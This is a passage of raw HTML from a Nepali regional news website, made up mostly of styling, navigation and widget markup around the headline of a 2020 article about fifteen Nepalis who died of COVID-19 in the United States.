turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/3054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2020/04/29/3054/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=3054' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2407;&#2414; माघ &#2408;&#2406;&#2414;&#2408;, आइतबार / Sun Feb 1, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">कोरोना संक्रमणबाट अमेरिकामा १५ नेपालीको मृत्यु</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">कोरोना संक्रमणबाट अमेरिकामा १५ नेपालीको मृत्यु</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2407;&#2413; बैशाख &#2408;&#2406;&#2413;&#2413;, बुधबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2020/04/USA-768x484.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
